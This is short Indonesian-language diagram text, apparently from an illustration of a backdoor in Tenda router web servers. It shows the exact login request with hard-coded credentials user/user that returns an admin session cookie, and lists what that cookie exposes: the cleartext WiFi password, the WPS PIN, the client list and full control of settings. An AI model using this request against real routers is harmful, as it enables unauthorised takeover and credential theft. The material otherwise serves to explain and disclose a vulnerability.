 Backdoor  user / user  ->  cookie admin
Penyerang
(tanpa password admin)
POST /login/Auth
username=user
password=user
Server Tenda
httpd
Cookie ini = kunci admin. Dengan itu bisa BACA password WiFi (cleartext),
PIN WPS, daftar klien, dan UBAH semua pengaturan router.
302 + Set-Cookie:
password=<token>